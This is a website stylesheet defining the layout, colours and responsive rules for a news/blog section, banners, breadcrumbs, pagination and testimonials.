.image-wrap__circle > img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; margin: 0 !important; -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#show-prevs, #show-nexts { cursor: pointer; margin-inline: 8px; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #B81204; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #220301; background: #860d03; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #540802; }

.paged-results a.page-notselected:hover { color: #fff; background: #860d03; border: 1px solid #220301; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333333; }

.blog-pagination li { padding: 0; background: none; }

.blog-pagination li { display: inline-block; margin-bottom: 0.27778rem; }

.blog-pagination a { background-color: #e6e6e6; color: #333333; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #B81204; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .eapps-social-share-buttons-container, .news-blog-individual-post-page.content .content-text .eapps-social-share-buttons-container { margin: 1.66667rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #B81204; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

@media screen and (max-width: 39.9375em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { margin: 0 0.27778rem 0.55556rem !important; } }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-weight: 600; background: #f8f8f8; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img { margin: 0 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #B81204; font-size: 1.11111rem; font-weight: 600; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #333333; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 22.22222rem; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; bottom: 0; left: 0; width: 100%; padding: 1.11111rem; background-color: rgba(34, 34, 34, 0.9); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #fefefe; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 0.93333rem; font-weight: bold; line-height: 1.4; margin-bottom: 0.83333rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 1.11111rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after { max-width: 600px; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.83333rem; padding-bottom: 0.83333rem; color: #333333; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 1.08889rem; font-weight: bold; line-height: 1.2; position: relative; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 100%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #333333; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 0.88889rem; line-height: 1.8; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { display: none; margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #B81204; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #B81204; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; background-color: #f3f3f3; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; padding-top: 60%; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 1.11111rem 1.66667rem; max-height: 15.77778rem; overflow: hidden; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.33333rem; font-weight: 900; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading { font-size: 1.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-image { padding-top: 13.66667rem !important; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0; } }

.news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { border-top: 1px solid #aaaaaa; padding-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { padding-top: 2.22222rem; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; }

.news-blog-home-page.content .blog-post-wrapper a, .news-blog-individual-post-page.content .blog-post-wrapper a { color: #0000ff; }

.news-blog-home-page.content .blog-post-wrapper a:hover, .news-blog-home-page.content .blog-post-wrapper a:focus, .news-blog-individual-post-page.content .blog-post-wrapper a:hover, .news-blog-individual-post-page.content .blog-post-wrapper a:focus { text-decoration: none; color: #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { margin: 0 0 1.66667rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.95556rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 2.77778rem; font-size: 1.11111rem; font-weight: 300; color: #0a0a0a; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info a, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info a { color: #B81204; font-weight: 700; text-decoration: none; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #B81204; border-bottom: 1px solid #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #333333; font-weight: 400; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-wrapper blockquote, .news-blog-individual-post-page.content .blog-post-wrapper blockquote { padding: 0.27778rem 1.11111rem; padding-right: 0.44444rem; border-left: 0.27778rem solid #ccc; }

.news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { line-height: 1.2; font-style: italic; font-weight: bold; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { font-size: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { font-size: 2.44444rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #B81204; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 1.66667rem; padding: 0.27778rem 0; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.55556rem; font-weight: 800; text-transform: uppercase; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading::after { content: ""; width: 6.38889rem; height: 0.33333rem; background-color: #B81204; position: absolute; left: 0; top: 100%; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 1.11111rem 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: calc(100% - 15px); left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after { max-width: 33.33333rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { max-width: 103.31px; padding-top: 54.166666666667%; margin: 0 0 1.11111rem; background-size: cover; background-position: center top; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { padding-top: 4.55556rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { text-align: left; margin: 0; font-size: 0.88889rem; line-height: 1.2; color: #333333; font-weight: 600; text-decoration: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { padding-left: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 0.88889rem; text-decoration: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #262626; font-size: 0.77778rem; font-weight: 400; text-decoration: none !important; line-height: 2; position: relative; display: inline-block; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 90%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:focus::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:focus::after { max-width: 600px; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #B81204 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .black-bar { margin-bottom: 0.83333rem; padding: 0.27778rem 0; }

header.page-header .black-bar a { color: #fefefe; text-decoration: none; font-weight: 900; }

header.page-header .logo { margin: 0; height: unset; }

header.page-header.is-stuck { -webkit-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.3); box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.3); }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fefefe; background-color: #B81204; background-image: url("/images/home-banner.jpg"); background-position: center; background-repeat: no-repeat; background-size: cover; overflow: hidden; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ''; display: block; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.banner.full-width-banner .row.columns, .banner.full-width-banner #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .banner.full-width-banner .columns.accordion-click { position: relative; z-index: 1; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-sub-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Open Sans", sans-serif; font-size: 1.22222rem; font-weight: normal; }

.banner.full-width-banner .banner-heading { text-transform: uppercase; margin: 0 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Open Sans", sans-serif; font-size: 1.77778rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/home-banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-sub-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.38889rem; }
  .banner.full-width-banner .banner-heading { margin: 0 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.11111rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; overflow: hidden; margin-top: 7.22222rem; }
  .banner.full-width-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .banner.full-width-banner .banner-sub-heading { margin: 4.44444rem 0 1.11111rem 0; font-size: 1.77778rem; }
  .banner.full-width-banner .banner-heading { margin: 0 0 1.11111rem 0; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; font-size: 1.33333rem; max-width: 26.44444rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; font-size: 1.11111rem; } }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #4a0702; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

